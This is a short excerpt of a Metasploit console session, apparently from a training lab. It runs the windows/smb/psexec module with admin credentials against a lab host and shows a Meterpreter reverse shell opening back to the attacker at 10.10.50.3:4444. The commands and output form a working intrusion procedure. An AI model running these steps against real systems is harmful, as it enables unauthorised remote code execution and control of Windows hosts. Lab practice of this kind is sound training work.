 Interact with a module by name or index. For example info 7, use 7 or use
auxiliary/admin/smb/psexec_ntdsgrab
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser ⇒ Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass qwertyuiop
SMBPass ⇒ qwertyuiop
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.50.3:4444
[*] 10.4.31.217:445 - Connecting to the server...
[*] 10.4.31.217:445 - Authenticating to 10.4.31.217:445 as user 'Administr
ator'...
[*] 10.4.31.217:445 - Selecting PowerShell target
[*] 10.4.31.217:445 - Executing the payload...
[+] 10.4.31.217:445 - Service start timed out, OK if running a command or
non-service executable...
[*] Sending stage (176198 bytes) to 10.4.31.217
[*] Meterpreter session 1 opened (10.10.50.3:4444 → 10.4.31.217:49750) at
2025-10-11 18:35:36 +0530
meterpreter >